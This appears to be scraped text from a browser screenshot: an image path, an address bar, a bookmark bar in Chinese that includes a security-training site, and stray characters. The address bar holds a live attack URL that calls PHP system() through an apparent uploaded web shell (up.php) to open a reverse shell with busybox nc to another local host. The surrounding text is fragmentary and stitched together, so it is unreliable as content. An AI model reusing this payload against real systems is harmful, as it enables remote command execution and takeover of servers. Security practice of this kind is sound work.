 view-source:192.168.1.174/up.php?a=system("busybox%20nc%20192.168.1.126%208899%20-e%20/bin/bash");
Microsoft 搜索 直播 AI school 【goal】什么意思_... 1 明日方舟一图 个人空间 哔哩哔哩 (゜-゜)つ... 墨者学院_专注于网
换行
1 ;